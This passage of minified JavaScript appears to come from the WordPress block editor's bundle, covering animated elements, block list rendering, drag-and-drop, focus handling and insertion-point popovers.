lowgreen:2597139199}});var Qx=((e,{applyAnimatedValues:t=()=>!1,createAnimatedStyle:n=e=>new Ey(e),getComponentProps:o=e=>e}={})=>{let r={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:o},i=e=>{let t=Ly(e)||"Anonymous";return(e=Qv.str(e)?i[e]||(i[e]=Ry(e,r)):e[Ny]||(e[Ny]=Ry(e,r))).displayName=`Animated(${t})`,e};return t_(e,((t,n)=>{Qv.arr(e)&&(n=Ly(t)),i[n]=i(t)})),{animated:i}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;let n="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,{style:o,children:r,scrollTop:i,scrollLeft:s,viewBox:l,...a}=t,c=Object.values(a),u=Object.keys(a).map((t=>n||e.hasAttribute(t)?t:Hx[t]||(Hx[t]=t.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())))));void 0!==r&&(e.textContent=r);for(let t in o)if(o.hasOwnProperty(t)){let n=Fx(t,o[t]);Vx.test(t)?e.style.setProperty(t,n):e.style[t]=n}u.forEach(((t,n)=>{e.setAttribute(t,c[n])})),void 0!==i&&(e.scrollTop=i),void 0!==s&&(e.scrollLeft=s),void 0!==l&&e.setAttribute("viewBox",l)},createAnimatedStyle:e=>new Yx(e),getComponentProps:({scrollTop:e,scrollLeft:t,...n})=>n}),Jx=Qx.animated;function eS(e){return{top:e.offsetTop,left:e.offsetLeft}}var tS=function({triggerAnimationOnChange:e,clientId:t}){const n=(0,h.useRef)(),{isTyping:o,getGlobalBlockCount:r,isBlockSelected:i,isFirstMultiSelectedBlock:s,isBlockMultiSelected:l,isAncestorMultiSelected:a,isDraggingBlocks:c}=(0,g.useSelect)(ji),{previous:u,prevRect:d}=(0,h.useMemo)((()=>({previous:n.current&&eS(n.current),prevRect:n.current&&n.current.getBoundingClientRect()})),[e]);return(0,h.useLayoutEffect)((()=>{if(!u||!n.current)return;const e=(0,Ga.getScrollContainer)(n.current),p=i(t),h=p||s(t),g=c();function m(){if(!g&&h&&d){const t=n.current.getBoundingClientRect().top-d.top;t&&(e.scrollTop+=t)}}if(window.matchMedia("(prefers-reduced-motion: reduce)").matches||o()||r()>200)return void m();const f=p||l(t)||a(t);if(f&&g)return;const b=f?"1":"",k=new Ix({x:0,y:0,config:{mass:5,tension:2e3,friction:200},onChange({value:e}){if(!n.current)return;let{x:t,y:o}=e;t=Math.round(t),o=Math.round(o);const r=0===t&&0===o;n.current.style.transformOrigin="center center",n.current.style.transform=r?null:`translate3d(${t}px,${o}px,0)`,n.current.style.zIndex=b,m()}});n.current.style.transform=void 0;const v=eS(n.current),_=Math.round(u.left-v.left),y=Math.round(u.top-v.top);return k.start({x:0,y:0,from:{x:_,y}}),()=>{k.stop(),k.set({x:0,y:0})}}),[u,d,t,o,r,i,s,l,a,c]),n};function nS({clientId:e,initialPosition:t}){const n=(0,h.useRef)(),{isBlockSelected:o,isMultiSelecting:r,isZoomOut:i}=G((0,g.useSelect)(ji));return(0,h.useEffect)((()=>{if(!o(e)||r()||i())return;if(null==t)return;if(!n.current)return;const{ownerDocument:s}=n.current;if(Wm(n.current,s.activeElement))return;const l=Ga.focus.tabbable.find(n.current).filter((e=>(0,Ga.isTextField)(e))),a=-1===t,c=l[a?l.length-1:0]||n.current;if(Wm(n.current,c)){if(!n.current.getAttribute("contenteditable")){const e=Ga.focus.tabbable.findNext(n.current);if(e&&Wm(n.current,e)&&(0,Ga.isFormElement)(e))return void e.focus()}(0,Ga.placeCaretAtHorizontalEdge)(c,a)}else n.current.focus()}),[t,e]),n}function oS(e){e.defaultPrevented||(e.preventDefault(),e.currentTarget.classList.toggle("is-hovered","mouseover"===e.type))}function rS(e){const{isBlockSelected:t}=(0,g.useSelect)(ji),{selectBlock:n,selectionChange:o}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((r=>{function i(i){r.parentElement.closest('[contenteditable="true"]')||(t(e)?i.target.isContentEditable||o(e):Wm(r,i.target)&&n(e))}return r.addEventListener("focusin",i),()=>{r.removeEventListener("focusin",i)}}),[t,n])}function iS(e){return!e||"transparent"===e||"rgba(0, 0, 0, 0)"===e}function sS({clientId:e,isSelected:t}){const{getBlockRootClientId:n,isZoomOut:o,hasMultiSelection:r}=G((0,g.useSelect)(ji)),{insertAfterBlock:i,removeBlock:s,resetZoomLevel:l,startDraggingBlocks:a,stopDraggingBlocks:c}=G((0,g.useDispatch)(ji));return(0,m.useRefEffect)((u=>{if(t)return u.addEventListener("keydown",d),u.addEventListener("dragstart",p),()=>{u.removeEventListener("keydown",d),u.removeEventListener("dragstart",p)};function d(t){const{keyCode:n,target:r}=t;n!==Wa.ENTER&&n!==Wa.BACKSPACE&&n!==Wa.DELETE||r!==u||(0,Ga.isTextField)(r)||(t.preventDefault(),n===Wa.ENTER&&o()?l():n===Wa.ENTER?i(e):s(e))}function p(t){if(u!==t.target||u.isContentEditable||u.ownerDocument.activeElement!==u||r())return void t.preventDefault();const o=JSON.stringify({type:"block",srcClientIds:[e],srcRootClientId:n(e)});t.dataTransfer.effectAllowed="move",t.dataTransfer.clearData(),t.dataTransfer.setData("wp-blocks",o);const{ownerDocument:i}=u,{defaultView:s}=i;s.getSelection().removeAllRanges();const l=i.createElement("div");l.style.width="1px",l.style.height="1px",l.style.position="fixed",l.style.visibility="hidden",i.body.appendChild(l),t.dataTransfer.setDragImage(l,0,0);const d=u.getBoundingClientRect(),p=u.cloneNode(!0);p.style.visibility="hidden",p.style.display="none";const h=u.id;u.id=null;let g=1;{let e=u;for(;e=e.parentElement;){const{scale:t}=s.getComputedStyle(e);if(t&&"none"!==t){g=parseFloat(t);break}}}const m=1/g;u.after(p);const f={};for(const e of["transform","transformOrigin","transition","zIndex","position","top","left","pointerEvents","opacity","backgroundColor"])f[e]=u.style[e];const b=s.scrollY,k=s.scrollX,v=t.clientX,_=t.clientY;u.style.position="relative",u.style.top="0px",u.style.left="0px";const y=t.clientX-d.left,x=t.clientY-d.top,S=d.height>200?200/d.height:1;if(u.style.zIndex="1000",u.style.transformOrigin=`${y*m}px ${x*m}px`,u.style.transition="transform 0.2s ease-out",u.style.transform=`scale(${S})`,u.style.opacity="0.9",iS(s.getComputedStyle(u).backgroundColor)){let e="transparent",t=u;for(;t=t.parentElement;){const{backgroundColor:n}=s.getComputedStyle(t);if(!iS(n)){e=n;break}}u.style.backgroundColor=e}let w=!1;function C(e){w||(w=!0,u.style.pointerEvents="none");const t=s.scrollY,n=s.scrollX;u.style.top=(e.clientY-_+t-b)*m+"px",u.style.left=(e.clientX-v+n-k)*m+"px"}function B(){i.removeEventListener("dragover",C),i.removeEventListener("dragend",B),i.removeEventListener("drop",B),i.removeEventListener("scroll",C);for(const[e,t]of Object.entries(f))u.style[e]=t;p.remove(),u.id=h,l.remove(),c(),document.body.classList.remove("is-dragging-components-draggable"),i.documentElement.classList.remove("is-dragging")}i.addEventListener("dragover",C),i.addEventListener("dragend",B),i.addEventListener("drop",B),i.addEventListener("scroll",C),a([e]),document.body.classList.add("is-dragging-components-draggable"),i.documentElement.classList.add("is-dragging")}}),[e,t,n,i,s,o,l,r,a,c])}function lS(){const e=(0,h.useContext)(sw);return(0,m.useRefEffect)((t=>{if(e)return e.observe(t),()=>{e.unobserve(t)}}),[e])}function aS({isSelected:e}){const t=(0,m.useReducedMotion)();return(0,m.useRefEffect)((n=>{if(e){const{ownerDocument:e}=n,{defaultView:o}=e;if(!o.IntersectionObserver)return;const r=new o.IntersectionObserver((e=>{e[0].isIntersecting||n.scrollIntoView({behavior:t?"instant":"smooth"}),r.disconnect()}));return r.observe(n),()=>{r.disconnect()}}}),[e])}function cS({clientId:e="",isEnabled:t=!0}={}){const{getEnabledClientIdsTree:n}=G((0,g.useSelect)(ji));return(0,m.useRefEffect)((o=>{if(!t)return;const r=t=>{(t.target===o||t.target.classList.contains("is-root-container"))&&(t.defaultPrevented||(t.preventDefault(),n(e).forEach((({clientId:e})=>{const t=o.querySelector(`[data-block="${e}"]`);t&&(t.classList.remove("has-editable-outline"),t.offsetWidth,t.classList.add("has-editable-outline"))}))))};return o.addEventListener("click",r),()=>o.removeEventListener("click",r)}),[t])}const uS=new Map;function dS(e){const t=e.getAttribute("data-draggable");t&&(e.removeAttribute("data-draggable"),"true"!==t||e.getAttribute("draggable")||e.setAttribute("draggable","true"))}function pS(e){const{target:t}=e,{ownerDocument:n,isContentEditable:o,tagName:r}=t,i=["INPUT","TEXTAREA"].includes(r),s=uS.get(n);if(o||i)for(const e of s)"true"===e.getAttribute("draggable")&&e.contains(t)&&(e.removeAttribute("draggable"),e.setAttribute("data-draggable","true"));else for(const e of s)dS(e)}function hS(){return(0,m.useRefEffect)((e=>(function(e,t){let n=uS.get(e);n||(n=new Set,uS.set(e,n),e.addEventListener("pointerdown",pS)),n.add(t)}(e.ownerDocument,e),()=>{!function(e,t){const n=uS.get(e);n&&(n.delete(t),dS(t),0===n.size&&(uS.delete(e),e.removeEventListener("pointerdown",pS)))}(e.ownerDocument,e)})),[])}function gS(e={},{__unstableIsHtml:t}={}){const{clientId:n,className:o,wrapperProps:r={},isAligned:i,index:s,mode:l,name:a,blockApiVersion:c,blockTitle:u,isSelected:d,isSubtreeDisabled:p,hasOverlay:g,initialPosition:f,blockEditingMode:b,isHighlighted:k,isMultiSelected:v,isPartiallySelected:y,isReusable:x,isDragging:S,hasChildSelected:w,isEditingDisabled:B,hasEditableOutline:I,isTemporarilyEditingAsBlocks:j,defaultClassName:E,isSectionBlock:M,canMove:P,isBlockHidden:R}=(0,h.useContext)(pv),A=(0,T.sprintf)((0,T.__)("Block: %s"),u),N="html"!==l||t?"":"-visual",L=hS(),D=(0,m.useMergeRefs)([e.ref,nS({clientId:n,initialPosition:f}),gh(n),rS(n),sS({clientId:n,isSelected:d}),(0,m.useRefEffect)((e=>(e.addEventListener("mouseout",oS),e.addEventListener("mouseover",oS),()=>{e.removeEventListener("mouseout",oS),e.removeEventListener("mouseover",oS),e.classList.remove("is-hovered")})),[]),lS(),tS({triggerAnimationOnChange:s,clientId:n}),(0,m.useDisabled)({isDisabled:!g}),cS({clientId:n,isEnabled:M}),aS({isSelected:d}),P?L:void 0]),O=C(),z=!!O[_]?{"--wp-admin-theme-color":"var(--wp-block-synced-color)","--wp-admin-theme-color--rgb":"var(--wp-block-synced-color--rgb)"}:{};c<2&&n===O.clientId&&js()(`Block type "${a}" must support API version 2 or higher to work correctly with "useBlockProps" method.`);let V=!1;return"-"!==r?.style?.marginTop?.charAt(0)&&"-"!==r?.style?.marginBottom?.charAt(0)&&"-"!==r?.style?.marginLeft?.charAt(0)&&"-"!==r?.style?.marginRight?.charAt(0)||(V=!0),{tabIndex:"disabled"===b?-1:0,draggable:!(!P||w)||void 0,...r,...e,ref:D,id:`block-${n}${N}`,role:"document","aria-label":A,"data-block":n,"data-type":a,"data-title":u,inert:p?"true":void 0,className:ms("block-editor-block-list__block",{"wp-block":!i,"has-block-overlay":g,"is-selected":d,"is-highlighted":k,"is-multi-selected":v,"is-partially-selected":y,"is-reusable":x,"is-dragging":S,"has-child-selected":w,"is-editing-disabled":B,"has-editable-outline":I,"has-negative-margin":V,"is-content-locked-temporarily-editing-as-blocks":j,"is-block-hidden":R},o,e.className,r.className,E),style:{...r.style,...e.style,...z}}}function mS({children:e,isHtml:t,...n}){return(0,d.jsx)("div",{...gS(n,{__unstableIsHtml:t}),children:e})}function fS({block:{__unstableBlockSource:e},mode:t,isLocked:n,canRemove:o,clientId:r,isSelected:i,isSelectionEnabled:s,className:l,__unstableLayoutClassNames:a,name:c,isValid:u,attributes:g,wrapperProps:m,setAttributes:f,onReplace:b,onRemove:k,onInsertBlocksAfter:v,onMerge:_,toggleSelection:y}){const{mayDisplayControls:x,mayDisplayParentControls:S,themeSupportsLayout:w,...C}=(0,h.useContext)(pv),B=ta()||{};let I=(0,d.jsx)(vv,{name:c,isSelected:i,attributes:g,setAttributes:f,insertBlocksAfter:n?void 0:v,onReplace:o?b:void 0,onRemove:o?k:void 0,mergeBlocks:o?_:void 0,clientId:r,isSelectionEnabled:s,toggleSelection:y,__unstableLayoutClassNames:a,__unstableParentLayout:Object.keys(B).length?B:void 0,mayDisplayControls:x,mayDisplayParentControls:S,blockEditingMode:C.blockEditingMode,isPreviewMode:C.isPreviewMode});const j=(0,p.getBlockType)(c);j?.getEditWrapperProps&&(m=function(e,t){const n={...e,...t};return e?.hasOwnProperty("className")&&t?.hasOwnProperty("className")&&(n.className=ms(e.className,t.className)),e?.hasOwnProperty("style")&&t?.hasOwnProperty("style")&&(n.style={...e.style,...t.style}),n}(m,j.getEditWrapperProps(g)));const E=m&&!!m["data-align"]&&!w,T=l?.includes("is-position-sticky");let M;if(E&&(I=(0,d.jsx)("div",{className:ms("wp-block",T&&l),"data-align":m["data-align"],children:I})),u)M="html"===t?(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{style:{display:"none"},children:I}),(0,d.jsx)(mS,{isHtml:!0,children:(0,d.jsx)(Tv,{clientId:r})})]}):j?.apiVersion>1?I:(0,d.jsx)(mS,{children:I});else{const t=e?(0,p.serializeRawBlock)(e):(0,p.getSaveContent)(j,g);M=(0,d.jsxs)(mS,{className:"has-warning",children:[(0,d.jsx)(wv,{clientId:r}),(0,d.jsx)(h.RawHTML,{children:(0,Ga.safeHTML)(t)})]})}const{"data-align":P,...R}=m??{},A={...R,className:ms(R.className,P&&w&&`align${P}`,!(P&&T)&&l)};return(0,d.jsx)(pv.Provider,{value:{wrapperProps:A,isAligned:E,...C},children:(0,d.jsx)(jv,{fallback:(0,d.jsx)(mS,{className:"has-warning",children:(0,d.jsx)(Bv,{})}),children:M})})}gS.save=p.__unstableGetBlockProps;const bS=(0,g.withDispatch)(((e,t,n)=>{const{updateBlockAttributes:o,insertBlocks:r,mergeBlocks:i,replaceBlocks:s,toggleSelection:l,__unstableMarkLastChangeAsPersistent:a,moveBlocksToPosition:c,removeBlock:u,selectBlock:d}=e(ji);return{setAttributes(e){const{getMultiSelectedBlockClientIds:r}=n.select(ji),i=r(),{clientId:s,attributes:l}=t,a=i.length?i:[s],c="function"==typeof e?e(l):e;o(a,c)},onInsertBlocks(e,n){const{rootClientId:o}=t;r(e,n,o)},onInsertBlocksAfter(e){const{clientId:o,rootClientId:i}=t,{getBlockIndex:s}=n.select(ji),l=s(o);r(e,l+1,i)},onMerge(e){const{clientId:o,rootClientId:l}=t,{getPreviousBlockClientId:a,getNextBlockClientId:h,getBlock:g,getBlockAttributes:m,getBlockName:f,getBlockOrder:b,getBlockIndex:k,getBlockRootClientId:v,canInsertBlockType:_}=n.select(ji);function y(){const e=g(o),t=(0,p.getDefaultBlockName)(),r=(0,p.getBlockType)(t);if(f(o)!==t){const n=(0,p.switchToBlockType)(e,t);n&&n.length&&s(o,n)}else if((0,p.isUnmodifiedDefaultBlock)(e)){const e=h(o);e&&n.batch((()=>{u(o),d(e)}))}else if(r.merge){const n=r.merge({},e.attributes);s([o],[(0,p.createBlock)(t,n)])}}function x(e,t=!0){const o=f(e),i="text"===(0,p.getBlockType)(o).category,s=v(e),l=b(e),[a]=l;1===l.length&&(0,p.isUnmodifiedBlock)(g(a))?u(e):i?n.batch((()=>{if(_(f(a),s))c([a],e,s,k(e));else{const n=(0,p.switchToBlockType)(g(a),(0,p.getDefaultBlockName)());n&&n.length&&n.every((e=>_(e.name,s)))?(r(n,k(e),s,t),u(a,!1)):y()}!b(e).length&&(0,p.isUnmodifiedBlock)(g(e))&&u(e,!1)})):y()}if(e){if(l){const e=h(l);if(e){if(f(l)!==f(e))return void i(l,e);{const t=m(l),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{c(b(e),e,l),u(e,!1)}))}}}const e=h(o);if(!e)return;b(e).length?x(e,!1):i(o,e)}else{const e=a(o);if(e)i(e,o);else if(l){const e=a(l);if(e&&f(l)===f(e)){const t=m(l),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{c(b(l),l,e),u(l,!1)}))}x(l)}else y()}},onReplace(e,n,o){e.length&&!(0,p.isUnmodifiedDefaultBlock)(e[e.length-1])&&a();const r=1===e?.length&&Array.isArray(e[0])?e[0]:e;s([t.clientId],r,n,o)},onRemove(){u(t.clientId)},toggleSelection(e){l(e)}}}));fS=(0,m.compose)(bS,(0,ws.withFilters)("editor.BlockListBlock"))(fS);var kS=(0,h.memo)((function(e){const{clientId:t,rootClientId:n}=e,o=(0,g.useSelect)((e=>{const{isBlockSelected:o,getBlockMode:r,isSelectionEnabled:i,getTemplateLock:s,isSectionBlock:l,getBlockWithoutAttributes:a,getBlockAttributes:c,canRemoveBlock:u,canMoveBlock:d,getSettings:h,getTemporarilyEditingAsBlocks:g,getBlockEditingMode:m,getBlockName:f,isFirstMultiSelectedBlock:b,getMultiSelectedBlockClientIds:k,hasSelectedInnerBlock:v,getBlocksByName:_,getBlockIndex:y,isBlockMultiSelected:x,isBlockSubtreeDisabled:S,isBlockHighlighted:w,__unstableIsFullySelected:C,__unstableSelectionHasUnmergeableBlock:B,isBlockBeingDragged:I,isDragging:j,__unstableHasActiveBlockOverlayActive:E,getSelectedBlocksInitialCaretPosition:T}=G(e(ji)),M=a(t);if(!M)return;const{hasBlockSupport:P,getActiveBlockVariation:R}=e(p.store),A=c(t),{name:N,isValid:L}=M,D=(0,p.getBlockType)(N),{supportsLayout:O,isPreviewMode:z,__experimentalBlockBindingsSupportedAttributes:V}=h(),F=V?.[N],H=D?.apiVersion>1,U={isPreviewMode:z,blockWithoutAttributes:M,name:N,attributes:A,isValid:L,themeSupportsLayout:O,index:y(t),isReusable:(0,p.isReusableBlock)(D),className:H?A.className:void 0,defaultClassName:H?(0,p.getBlockDefaultClassName)(N):void 0,blockTitle:D?.title,isBlockHidden:!1===A?.metadata?.blockVisibility,bindableAttributes:F};if(z)return U;const{isBlockHidden:$}=G(e(ji)),W=o(t),K=u(t),Z=d(t),q=R(N,A),Y=x(t),X=v(t,!0),Q=m(t),J=(0,p.hasBlockSupport)(N,"multiple",!0)?[]:_(N),ee=J.length&&J[0]!==t;return{...U,mode:r(t),isSelectionEnabled:i(),isLocked:!!s(n),isSectionBlock:l(t),canRemove:K,canMove:Z,isSelected:W,isTemporarilyEditingAsBlocks:g()===t,blockEditingMode:Q,mayDisplayControls:W||b(t)&&k().every((e=>f(e)===N)),mayDisplayParentControls:P(f(t),"__experimentalExposeControlsToChildren",!1)&&v(t),blockApiVersion:D?.apiVersion||1,blockTitle:q?.title||D?.title,isSubtreeDisabled:"disabled"===Q&&S(t),hasOverlay:E(t)&&!j(),initialPosition:W?T():void 0,isHighlighted:w(t),isMultiSelected:Y,isPartiallySelected:Y&&!C()&&!B(),isDragging:I(t),hasChildSelected:X,isEditingDisabled:"disabled"===Q,hasEditableOutline:"disabled"!==Q&&"disabled"===m(n),originalBlockClientId:!!ee&&J[0],isBlockHidden:$(t)}}),[t,n]),{isPreviewMode:r,mode:i="visual",isSelectionEnabled:s=!1,isLocked:l=!1,canRemove:a=!1,canMove:c=!1,blockWithoutAttributes:u,name:m,attributes:f,isValid:b,isSelected:k=!1,themeSupportsLayout:v,isTemporarilyEditingAsBlocks:_,blockEditingMode:y,mayDisplayControls:x,mayDisplayParentControls:S,index:w,blockApiVersion:C,blockTitle:B,isSubtreeDisabled:I,hasOverlay:j,initialPosition:E,isHighlighted:T,isMultiSelected:M,isPartiallySelected:P,isReusable:R,isDragging:A,hasChildSelected:N,isSectionBlock:L,isEditingDisabled:D,hasEditableOutline:O,className:z,defaultClassName:V,originalBlockClientId:F,isBlockHidden:H,bindableAttributes:U}=o,$=(0,h.useMemo)((()=>({...u,attributes:f})),[u,f]);if(!o)return null;const W={isPreviewMode:r,clientId:t,className:z,index:w,mode:i,name:m,blockApiVersion:C,blockTitle:B,isSelected:k,isSubtreeDisabled:I,hasOverlay:j,initialPosition:E,blockEditingMode:y,isHighlighted:T,isMultiSelected:M,isPartiallySelected:P,isReusable:R,isDragging:A,hasChildSelected:N,isSectionBlock:L,isEditingDisabled:D,hasEditableOutline:O,isTemporarilyEditingAsBlocks:_,defaultClassName:V,mayDisplayControls:x,mayDisplayParentControls:S,originalBlockClientId:F,themeSupportsLayout:v,canMove:c,isBlockHidden:H,bindableAttributes:U};return!H||k||M||N?(0,d.jsx)(pv.Provider,{value:W,children:(0,d.jsx)(fS,{...e,mode:i,isSelectionEnabled:s,isLocked:l,canRemove:a,canMove:c,block:$,name:m,attributes:f,isValid:b,isSelected:k})}):null}));const vS=window.wp.htmlEntities,_S="\ufeff";function yS({rootClientId:e}){const{showPrompt:t,isLocked:n,placeholder:o,isManualGrid:r}=(0,g.useSelect)((t=>{const{getBlockCount:n,getSettings:o,getTemplateLock:r,getBlockAttributes:i}=t(ji),s=!n(e),{bodyPlaceholder:l}=o();return{showPrompt:s,isLocked:!!r(e),placeholder:l,isManualGrid:i(e)?.layout?.isManualPlacement}}),[e]),{insertDefaultBlock:i,startTyping:s}=(0,g.useDispatch)(ji);if(n||r)return null;const l=(0,vS.decodeEntities)(o)||(0,T.__)("Type / to choose a block"),a=()=>{i(void 0,e),s()};return(0,d.jsxs)("div",{"data-root-client-id":e||"",className:ms("block-editor-default-block-appender",{"has-visible-prompt":t}),children:[(0,d.jsx)("p",{tabIndex:"0",role:"button","aria-label":(0,T.__)("Add default block"),className:"block-editor-default-block-appender__content",onKeyDown:e=>{Wa.ENTER!==e.keyCode&&Wa.SPACE!==e.keyCode||a()},onClick:()=>a(),onFocus:()=>{t&&a()},children:t?l:_S}),(0,d.jsx)(lI,{rootClientId:e,position:"bottom right",isAppender:!0,__experimentalIsQuick:!0})]})}function xS({rootClientId:e}){return(0,g.useSelect)((t=>t(ji).canInsertBlockType((0,p.getDefaultBlockName)(),e)))?(0,d.jsx)(yS,{rootClientId:e}):(0,d.jsx)(uI,{rootClientId:e,className:"block-list-appender__toggle"})}function SS({rootClientId:e,CustomAppender:t,className:n,tagName:o="div"}){const r=(0,g.useSelect)((t=>{const{getBlockInsertionPoint:n,isBlockInsertionPointVisible:o,getBlockCount:r}=t(ji),i=n();return o()&&e===i?.rootClientId&&0===r(e)}),[e]);return(0,d.jsx)(o,{tabIndex:-1,className:ms("block-list-appender wp-block",n,{"is-drag-over":r}),contentEditable:!1,"data-block":!0,children:t?(0,d.jsx)(t,{}):(0,d.jsx)(xS,{rootClientId:e})})}const wS=Number.MAX_SAFE_INTEGER;var CS=function({previousClientId:e,nextClientId:t,children:n,__unstablePopoverSlot:o,__unstableContentRef:r,operation:i="insert",nearestSide:s="right",...l}){const[a,c]=(0,h.useReducer)((e=>(e+1)%wS),0),{orientation:u,rootClientId:p,isVisible:m}=(0,g.useSelect)((n=>{const{getBlockListSettings:o,getBlockRootClientId:r,isBlockVisible:i}=n(ji),s=r(e??t);return{orientation:o(s)?.orientation||"vertical",rootClientId:s,isVisible:i(e)&&i(t)}}),[e,t]),f=bh(e),b=bh(t),k="vertical"===u,v=(0,h.useMemo)((()=>{if(a<0||!f&&!b||!m)return;return{contextElement:"group"===i?b||f:f||b,getBoundingClientRect(){const e=f?f.getBoundingClientRect():null,t=b?b.getBoundingClientRect():null;let n=0,o=0,r=0,l=0;if("group"===i){const i=t||e;o=i.top,r=0,l=i.bottom-i.top,n="left"===s?i.left-2:i.right-2}else k?(o=e?e.bottom:t.top,r=e?e.width:t.width,l=t&&e?t.top-e.bottom:0,n=e?e.left:t.left):(o=e?e.top:t.top,l=e?e.height:t.height,(0,T.isRTL)()?(n=t?t.right:e.left,r=e&&t?e.left-t.right:0):(n=e?e.right:t.left,r=e&&t?t.left-e.right:0),r=Math.max(r,0));return new window.DOMRect(n,o,r,l)}}}),[f,b,a,k,m,i,s]),_=Fm(r);return(0,h.useLayoutEffect)((()=>{if(!f)return;const e=new window.MutationObserver(c);return e.observe(f,{attributes:!0}),()=>{e.disconnect()}}),[f]),(0,h.useLayoutEffect)((()=>{if(!b)return;const e=new window.MutationObserver(c);return e.observe(b,{attributes:!0}),()=>{e.disconnect()}}),[b]),(0,h.useLayoutEffect)((()=>{if(f)return f.ownerDocument.defaultView.addEventListener("resize",c),()=>{f.ownerDocument.defaultView?.removeEventListener("resize",c)}}),[f]),(f||b)&&m?(0,d.jsx)(ws.Popover,{ref:_,animate:!1,anchor:v,focusOnMount:!1,__unstableSlotName:o,inline:!o,...l,className:ms("block-editor-block-popover","block-editor-block-popover__inbetween",l.className),resize:!1,flip:!1,placement:"overlay",variant:"unstyled",children:(0,d.jsx)("div",{className:"block-editor-block-popover__inbetween-container",children:n})},t+"--"+p):null};const BS={hide:{opacity:0,scaleY:.75},show:{opacity:1,scaleY:1},exit:{opacity:0,scaleY:.9}};var IS=function({__unstablePopoverSlot:e,__unstableContentRef:t}){const{clientId:n}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getBlockInsertionPoint:n}=e(ji),o=n(),r=t(o.rootClientId);return r.length?{clientId:r[o.index]}:{}}),[]),o=(0,m.useReducedMotion)();return(0,d.jsx)(of,{clientId:n,__unstablePopoverSlot:e,__unstableContentRef:t,className:"block-editor-block-popover__drop-zone",children:(0,d.jsx)(ws.__unstableMotion.div,{"data-testid":"block-popover-drop-zone",initial:o?BS.show:BS.hide,animate:BS.show,exit:o?BS.show:BS.exit,className:"block-editor-block-popover__drop-zone-foreground"})})};const jS=(0,h.createContext)();function ES({__unstablePopoverSlot:e,__unstableContentRef:t,operation:n="insert",nearestSide:o="right"}){const{selectBlock:r,hideInsertionPoint:i}=(0,g.useDispatch)(ji),s=(0,h.useContext)(jS),l=(0,h.useRef)(),{orientation:a,previousClientId:c,nextClientId:u,rootClientId:p,isInserterShown:f,isDistractionFree:b,isZoomOutMode:k}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getBlockListSettings:n,getBlockInsertionPoint:o,isBlockBeingDragged:r,getPreviousBlockClientId:i,getNextBlockClientId:s,getSettings:l,isZoomOut:a}=G(e(ji)),c=o(),u=t(c.rootClientId);if(!u.length)return{};let d=u[c.index-1],p=u[c.index];for(;r(d);)d=i(d);for(;r(p);)p=s(p);const h=l();return{previousClientId:d,nextClientId:p,orientation:n(c.rootClientId)?.orientation||"vertical",rootClientId:c.rootClientId,isDistractionFree:h.isDistractionFree,isInserterShown:c?.__unstableWithInserter,isZoomOutMode:a()}}),[]),{getBlockEditingMode:v}=(0,g.useSelect)(ji),_=(0,m.useReducedMotion)();const y=(0,h.useCallback)((e=>{!e&&s.current&&(s.current=!1)}),[s]),x={start:{opacity:0,scale:0},rest:{opacity:1,scale:1,transition:{delay:f?.5:0,type:"tween"}},hover:{opacity:1,scale:1,transition:{delay:.5,type:"tween"}}},S={start:{scale:_?1:0},rest:{scale:1,transition:{delay:.4,type:"tween"}}};if(b)return null;if(k&&"insert"!==n)return null;const w=ms("block-editor-block-list__insertion-point","horizontal"===a||"group"===n?"is-horizontal":"is-vertical");return(0,d.jsx)(CS,{previousClientId:c,nextClientId:u,__unstablePopoverSlot:e,__unstableContentRef:t,operation:n,nearestSide:o,children:(0,d.jsxs)(ws.__unstableMotion.div,{layout:!_,initial:_?"rest":"start",animate:"rest",whileHover:"hover",whileTap:"pressed",exit:"start",ref:l,tabIndex:-1,onClick:function(e){e.target===l.current&&u&&"disabled"!==v(u)&&r(u,-1)},onFocus:function(e){e.target!==l.current&&(s.current=!0)},className:ms(w,{"is-with-inserter":f}),onHoverEnd:function(e){e.target!==l.current||s.current||i()},children:[(0,d.jsx)(ws.__unstableMotion.div,{variants:x,className:"block-editor-block-list__insertion-point-indicator","data-testid":"block-list-insertion-point-indicator"}),f&&(0,d.jsx)(ws.__unstableMotion.div,{variants:S,className:ms("block-editor-block-list__insertion-point-inserter"),children:(0,d.jsx)(lI,{ref:y,position:"bottom center",clientId:u,rootClientId:p,__experimentalIsQuick:!0,onToggle:e=>{s.current=e},onSelectOrClose:()=>{s.current=!1}})})]})})}function TS(e){const{insertionPoint:t,isVisible:n,isBlockListEmpty:o}=(0,g.useSelect)((e=>{const{getBlockInsertionPoint:t,isBlockInsertionPointVisible:n,getBlockCount:o}=e(ji),r=t();return{insertionPoint:r,isVisible:n(),isBlockListEmpty:0===o(r?.rootClientId)}}),[]);return!n||o?null:"replace"===t.operation?(0,d.jsx)(IS,{...e},`${t.rootClientId}-${t.index}`):(0,d.jsx)(ES,{operation:t.operation,nearestSide:t.nearestSide,...e})}function MS(){const 